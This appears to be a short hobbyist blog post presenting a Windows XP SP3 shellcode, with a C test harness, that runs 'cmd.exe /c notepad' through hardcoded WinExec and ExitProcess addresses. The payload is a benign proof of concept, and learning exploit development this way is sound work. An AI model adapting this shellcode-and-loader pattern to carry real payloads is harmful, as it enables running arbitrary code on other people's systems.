


Finally, my first win32 shellcode..
This will execute notepad.exe when loaded. Run on Windows XP SP3 English.
/*
(o_Ov) say hello to all digital-echidna org crew:
otoy, bean, s3o, d00m, n0rf0x, fm, gotechidna, manix
special thx to offsec, exploit-db, and corelan team
*/
/*shellcodetest.c*/
char code[] = "\x31\xc0\x50\xb8\x72\x75\x11\x11"
"\x2d\x11\x11\x11\x11\x50\x68\x6f"
"\x74\x65\x70\x68\x2f\x63\x20\x6e"
"\x68\x65\x78\x65\x20\x68\x63\x6d"
"\x64\x2e\x89\xe3\x50\x53\xbb"
"\x0d\x25\x86\x7c" /*Kernel32.dll.WinExec*/
"\xff\xd3\x50\xbb"
"\x12\xcb\x81\x7c" /*Kernel32.dll.ExitProcess*/
"\xff\xd3";
int main(int argc, char **argv)
{
int (*func)();
func = (int (*)()) code;
(int)(*func)();
}